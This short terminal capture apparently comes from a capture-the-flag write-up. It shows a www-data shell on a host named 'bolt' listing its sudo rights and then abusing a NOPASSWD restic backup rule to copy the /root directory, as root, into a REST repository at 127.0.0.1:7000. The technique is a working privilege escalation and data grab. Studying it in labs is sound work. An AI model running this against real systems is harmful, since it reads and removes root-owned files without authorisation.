 /tmp>sudo -l
Matching Defaults entries for www-data on bolt:
    env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin
\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bolt:
    (root) NOPASSWD: /usr/bin/restic backup -r rest*
/tmp>sudo /usr/bin/restic backup -r rest:http://127.0.0.1:7000/ /root/ -p /tmp/pw.txt
scan [/root]
[0:00] 10 directories, 14 files, 28.066 KiB
scanned 10 directories, 14 files in 0:00
[0:01] 100.00%  28.066 KiB / 28.066 KiB  24 / 24 items  0 errors  ETA 0:00

duration: 0:01
snapshot 194d1d8a saved
/tmp>